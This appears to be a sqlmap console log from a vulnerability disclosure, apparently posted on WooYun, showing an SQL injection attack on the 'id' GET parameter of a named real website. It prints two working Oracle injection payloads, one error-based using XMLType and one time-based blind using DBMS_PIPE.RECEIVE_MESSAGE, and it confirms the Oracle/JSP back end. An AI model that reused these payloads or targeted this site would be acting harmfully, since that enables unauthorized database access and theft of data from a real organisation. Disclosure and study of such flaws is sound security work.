 ype)
[16:48:11] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVIN
G clause (XMLType)' injectable
[16:48:11] [INFO] testing 'Oracle inline queries'
[16:48:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[16:48:11] [INFO] testing 'Oracle stacked queries (heavy query)'
[16:48:12] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[16:48:12] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[16:48:12] [INFO] testing 'Oracle AND time-based blind'
[16:48:23] [INFO] testing 'Oracle AND time-based blind (comment)'
[16:48:33] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[16:48:41] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[16:48:46] [INFO] testing 'Oracle OR time-based blind'
[16:49:27] [INFO] GET parameter 'id' seems to be 'Oracle OR time-based blind' in
jectable
[16:49:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:49:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 506 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: firstFlag=true&UIAction=noticeQurey&id=1' AND 3072=(SELECT UPPER(XM
LType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(106)||CHR(120)||CHR(113)||(SELEC
T (CASE WHEN (3072=3072) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(
98)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'GPAY'='GPAY
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: firstFlag=true&UIAction=noticeQurey&id=-4058' OR 9644=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(79)||CHR(66)||CHR(74)||CHR(67),5) AND 'fsBd'='fsBd
---
[16:51:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:51:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 260 times
[16:51:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ahic.com.cn'
www.wooyun.org